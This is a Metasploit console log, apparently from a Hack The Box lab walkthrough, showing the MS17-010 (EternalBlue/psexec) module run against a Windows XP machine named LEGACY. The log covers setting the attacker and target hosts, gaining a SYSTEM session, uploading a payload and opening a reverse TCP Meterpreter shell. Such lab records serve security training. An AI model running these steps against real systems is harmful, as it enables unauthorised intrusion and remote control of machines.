 msf6 exploit(windows/smb/ms17_010_eternalblue) > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST 10.10.14.8
LHOST => 10.10.14.8
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 10.10.10.4
RHOSTS => 10.10.10.4
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.10.14.8:4444
[*] 10.10.10.4:445 - Target OS: Windows 5.1
[*] 10.10.10.4:445 - Filling barrel with fish... done
[*] 10.10.10.4:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.10.10.4:445 -    [*] Preparing dynamite...
[*] 10.10.10.4:445 -            [*] Trying stick 1 (x86)...Boom!
[*] 10.10.10.4:445 -    [+] Successfully Leaked Transaction!
[*] 10.10.10.4:445 -    [+] Successfully caught Fish-in-a-barrel
[*] 10.10.10.4:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.10.10.4:445 - Reading from CONNECTION struct at: 0x860364c0
[*] 10.10.10.4:445 - Built a write-what-where primitive...
[+] 10.10.10.4:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.4:445 - Selecting native target
[*] 10.10.10.4:445 - Uploading payload... mOIRmmRx.exe
[*] 10.10.10.4:445 - Created \mOIRmmRx.exe...
[+] 10.10.10.4:445 - Service started successfully...
[*] Sending stage (175686 bytes) to 10.10.10.4
[*] 10.10.10.4:445 - Deleting \mOIRmmRx.exe...
[*] Meterpreter session 2 opened (10.10.14.8:4444 -> 10.10.10.4:1033) at 2023-07-29 20:25:28 -0300
meterpreter > sysinfo
Computer        : LEGACY
OS              : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture    : x86
System Language : en_US
Domain          : HTB
Logged On Users : 1
Meterpreter     : x86/windows